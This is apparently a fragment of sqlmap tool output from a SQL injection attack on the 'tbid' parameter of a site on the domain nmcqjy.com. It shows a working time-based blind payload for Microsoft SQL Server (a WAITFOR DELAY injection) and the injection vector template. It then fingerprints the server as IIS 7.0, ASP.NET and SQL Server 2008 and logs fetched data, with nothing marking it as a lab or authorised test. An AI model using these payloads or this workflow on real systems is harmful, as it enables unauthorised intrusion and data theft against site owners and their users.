 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tbid=9764 WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[13:31:01] [INFO] testing Microsoft SQL Server
[13:31:02] [INFO] confirming Microsoft SQL Server
[13:31:04] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:31:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:31:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[13:31:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\nmcqjy.com'